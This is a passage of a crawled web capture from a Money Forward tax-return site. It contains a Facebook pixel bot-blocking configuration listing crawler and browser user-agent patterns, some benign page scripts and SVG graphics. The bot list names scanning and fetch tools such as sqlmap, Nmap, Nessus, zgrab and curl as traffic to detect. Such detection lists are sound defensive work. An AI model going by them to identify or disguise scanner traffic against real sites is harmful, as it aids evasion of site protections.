Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("616473498936556", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("616473498936556", "WebsitePerformance", true);instance.configLoaded("616473498936556"); }});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_d54a717a8ea5173824c6ba1c786bfb7e.js?ver=1.0.0
body_size: -19
content:
window.addEventListener('DOMContentLoaded',()=>{copyUrl();});const copyUrl=()=>{Array.from(document.querySelectorAll('.js-copy-url'),button=>{button.addEventListener('click',()=>{if(!button.parentElement)return;let balloon=button.previousElementSibling;if(!balloon){balloon=document.createElement('div');balloon.className='copy-url-balloon';balloon.innerHTML='<p>URLをコピーしました</p>';button.parentElement.insertBefore(balloon,button);}
navigator.clipboard.writeText(location.href);button.parentElement.style.position='relative';balloon.classList.remove('copy-url-balloon-fadeout');setTimeout(()=>balloon.classList.add('copy-url-balloon-fadeout'),1000);});});};

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/pr/assets/images/icon/icon_link_arrow_primary.svg
body_size: -295
content:
<svg height="22" viewBox="0 0 22 22" width="22" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle cx="11" cy="11" fill="#0054ac" r="11"/><path d="m15 11-6-4v8z" fill="#fff"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_f8781580c53a8055f7fe780afa08bcbb.js?ver=1.0.0
body_size: 236
content:
window.addEventListener('DOMContentLoaded',()=>{movieLazyLoad();});const movieLazyLoad=function movieLazyLoad(){const moviesWraps=document.querySelectorAll('.js-movie-wrap');window.addEventListener('load',function(){moviesWraps.forEach((wrap)=>{const iframe=wrap.querySelectorAll('.js-movie-wrap-movie');const url=iframe[0].dataset.src;const id=url.replace('https://www.youtube.com/embed/','').replace(/\?.*$/,'');getThumbnail().then(thumbnailUrl=>{const youtubeUrl=`https://www.youtube.com/watch?v=${id}`;wrap.insertAdjacentHTML('afterbegin',`<img class="js-movie-wrap-image movie-wrap__image" src="${thumbnailUrl}" /><div class="js-movie-wrap-logo movie-wrap__logo" data-ga-youtube="${youtubeUrl}"></div>`);});async function getThumbnail(){const thumbnails=['maxresdefault.jpg','sddefault.jpg','hqdefault.jpg','mqdefault.jpg',];for(const thumbnail of thumbnails){const thumbnailUrl=`http://img.youtube.com/vi/${id}/${thumbnail}`;const result=await loadImage(thumbnailUrl);if(result.width>120)return thumbnailUrl;}
return`http://img.youtube.com/vi/${id}/default.jpg`;}
function loadImage(src){return new Promise((resolve)=>{const img=new Image();img.onload=()=>resolve(img);img.src=src;});}
wrap.addEventListener('click',function(){const movie=wrap.querySelectorAll('.js-movie-wrap-movie');const image=wrap.querySelectorAll('.js-movie-wrap-image');const logo=wrap.querySelectorAll('.js-movie-wrap-logo');if(movie[0].getAttribute('data-src')){movie[0].setAttribute('src',movie[0].getAttribute('data-src'));image[0].remove();logo[0].remove();}});})});}

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_tax_return-f4877c7b9ec1c4a2b3b0d615044ba428.svg
body_size: 3021
content:
<svg fill="none" height="24" viewBox="0 0 314 24" width="314" xmlns="http://www.w3.org/2000/svg"><path d="m309.479 12.043h-8.754c-1.248 0-1.836.57-1.836 1.8v3.014c0 1.23.588 1.8 1.836 1.8h8.754c1.23 0 1.817-.57 1.817-1.8v-3.013c.001-1.23-.587-1.801-1.817-1.801zm-.143 4.314c0 .392-.142.482-.535.482h-7.452c-.375 0-.517-.09-.517-.482v-2.05c0-.41.142-.5.517-.5h7.451c.392 0 .535.09.535.5zm3.69-7.588v1.8h-15.867v-1.8h7.125v-2.372h-4.511a17.14 17.14 0 0 1 -1.703 1.98v-2.947a12.455 12.455 0 0 0 1.716-2.874h2.106c-.292.71-.625 1.403-.997 2.075h3.389v-2.074h1.961v2.075h5.639v1.762h-5.64v2.372zm-20.279-4.056h-4.892l.004-2.158h-1.996l-.005 2.158h-4.645c-1.409 0-2.051.624-2.051 1.908v6.365c0 1.283.642 1.907 2.051 1.907h4.645v3.762h1.997v-3.762h4.892c1.409 0 2.05-.624 2.05-1.908v-6.364c.001-1.283-.641-1.908-2.05-1.908zm-6.889 8.4h-4.11c-.5 0-.624-.143-.624-.571v-1.962h4.736l-.002 2.532zm0-4.28h-4.737v-1.762c0-.428.125-.57.624-.57h4.111zm6.978 3.707c0 .428-.142.57-.624.57h-4.357v-2.533h4.981zm0-3.708h-4.981v-2.336h4.357c.482 0 .624.143.624.57zm-16.439 7.828v1.997h-2.277c-1.337 0-2.908-.093-4.133-.275-2.413-.353-4.021-1.398-5.261-3.063-.731 1.361-1.729 2.566-2.974 3.46v-2.916c1.247-1.121 1.844-2.318 2.199-4.305h2.033a11.655 11.655 0 0 1 -.484 1.983c.767 1.081 1.609 1.84 2.637 2.35v-6.634h-4.152v-1.763h10.099v1.763h-3.992v2.299h4.83v1.762h-4.83v3.12c.75.09 1.487.153 2.815.217 1.217.063 3.49.005 3.49.005zm.54-11.055v1.89h-1.943v-1.195c0-.357-.143-.481-.551-.481h-10.77c-.41 0-.551.124-.551.481v1.195h-1.943v-1.89c0-1.123.588-1.587 1.782-1.587h4.939l.003-1.461h2.05l-.003 1.461h5.206c1.176-.002 1.781.464 1.781 1.587zm-19.583-1.589h-3.304c.124-.462.291-.957.385-1.461h-1.794c-.102.493-.229.981-.381 1.461h-2.165c-1.088.017-1.643.372-1.623 1.534v1.426h1.658v-.892c0-.303.071-.392.392-.392h1.195a16.289 16.289 0 0 1 -3.317 5.003v-.157c0-1.296-.375-1.707-1.496-1.707h-1.424c.415-1.177.822-2.46 1.067-3.907h1.84v-1.762h-5.611v1.762h1.927c-.339 2.384-1.239 4.417-2.389 6.183v2.602c.478-.555.921-1.14 1.325-1.752v4.58c0 1.322.41 1.712 1.516 1.712h1.762c1.106 0 1.48-.356 1.48-1.658v-3.717c.454-.37.886-.767 1.292-1.189 0 0 .01.377.01.537v4.564c0 1.373.464 1.873 1.908 1.873h7.13v-1.59h-3.262v-1.499h2.627v-1.48h-2.627v-1.39h2.627v-1.48h-2.627v-1.372h3.262v-1.516h-2.958c.175-.372.341-.718.508-1.15h-1.826c-.158.393-.337.777-.537 1.15h-1.676c.499-.837.963-1.71 1.302-2.638h3.191c.321 0 .392.09.392.392v.73h1.855v-1.21c.006-1.142-.44-1.59-1.634-1.59zm-10.608 11.984c0 .392-.11.482-.356.482h-.732c-.249 0-.356-.09-.356-.482v-4.972c0-.375.107-.482.356-.482h.732c.249 0 .356.107.356.482zm7.007 1.069h-1.801c-.285 0-.428-.09-.428-.464v-1.034h2.229zm0-2.977h-2.23v-1.392h2.228l.002 1.39zm0-4.241v1.372h-2.23v-.908c0-.357.089-.464.428-.464zm-17.192-6.968h-1.942v3.157h1.942zm-30.977.226h-10.331v2.2h10.331zm25.62-.216v-.009h-2.392v15.792h2.392v-7.546a60.77 60.77 0 0 1 8.085 2.88v-2.796a74.597 74.597 0 0 0 -8.085-2.714zm6.344-.01v3.157h1.974v-3.157zm-15.105 2.313h-3.503v-2.313h-2.389v2.313h-3.414c-1.538 0-2.313.741-2.313 2.242v3.445h2.352v-2.834c0-.575.186-.76.834-.76h7.695c.611 0 .833.185.833.723v.13c-.11 2.147-.722 3.965-2 5.372-1.173 1.313-3.14 2.289-5.307 2.815v2.344c2.379-.35 4.957-1.48 6.809-3.325s2.798-4.465 2.945-7.41v-.241c-.007-1.66-.689-2.502-2.541-2.502zm-17.04 2.31h-11.676v2.204h10.693c.501 0 .704.185.704.482 0 .113-.019.226-.055.333-.781 2.824-3.299 5.159-7.986 5.804v2.343c5.982-.544 9.55-3.965 10.453-8.147.07-.31.107-.627.11-.945 0-.463-.093-.833-.297-1.148-.372-.592-.965-.925-1.946-.925zm-17.036-3.275h-5.135c.18-.433.346-.883.495-1.35h-2.577c-.4 1.102-.869 2.051-1.652 3.1-.671.898-1.425 1.696-2.197 2.29v2.913a15.936 15.936 0 0 0 3.995-3.599c.305-.39.587-.797.845-1.22h5.245c.547-.003.739.174.716.51a2.563 2.563 0 0 1 -.038.303c-.958 4.375-4.031 7.664-8.832 9.079v2.415c6.447-1.486 10.269-6.03 11.381-11.419.057-.273.089-.552.094-.831.003-1.36-.79-2.21-2.34-2.191z" fill="#4a4a4a"/><path d="m42.168 2.672 2.328 15.933h-3.05l-1.237-9.632h-.04l-3.525 9.838h-1.05l-3.402-9.838h-.04l-1.38 9.632h-3.052l2.617-15.933h2.143l3.834 10.233 3.668-10.233h2.185zm14.058 10.891c0 3.13-2.142 5.373-5.315 